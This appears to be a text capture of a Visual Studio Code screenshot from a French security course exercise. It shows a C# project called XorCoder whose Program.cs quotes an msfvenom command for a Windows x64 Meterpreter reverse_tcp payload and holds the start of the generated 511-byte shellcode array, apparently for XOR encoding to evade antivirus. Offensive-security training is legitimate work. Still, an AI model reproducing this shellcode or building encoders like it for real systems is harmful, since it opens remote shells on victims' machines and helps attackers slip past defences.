 File Edit Selection View Go Run Terminal Help
● Program.cs - XorCoder - Visual Studio Code
EXPLORER
XORCODER
obj
payload-base.txt
Program.cs
XorCoder.csproj
1
OUTLINE
TIMELINE
Program.cs
Program.cs
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6
7 namespace XorCoder
8 {
9 public class Program
10 {
11 public static void Main(string[] args)
12 {
13 // msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.23
14 byte[] buf = new byte[511] {
15 0xfc,0x48,0x83,0xe4,0xf0,0xe8,
16 0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,
17 0x51,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
18 0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,
19 0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
20 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
21 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,
22 0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
23 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
24 0xd0,0x50,0x44,0x8b,0x40,0x20,0x8b,0x48,0x18,0x49,0x01,0xd0,
25 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x4d,0x31,0xc9,
26 0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,
27 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
28 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
29 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
30 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
31 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
32 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
33 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
34 0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Le modèle « Application console » a bien été créé.
Traitement des actions postérieures à la création en cours... Merci de patienter.
Restauration de D:\TP Securité\XorCoder\XorCoder.csproj :
Identification des projets à restaurer...
Restauration effectuée de D:\TP Securité\XorCoder\XorCoder.cs
proj (en 140 ms).
Restauration réussie.
PS D:\TP Securité\XorCoder>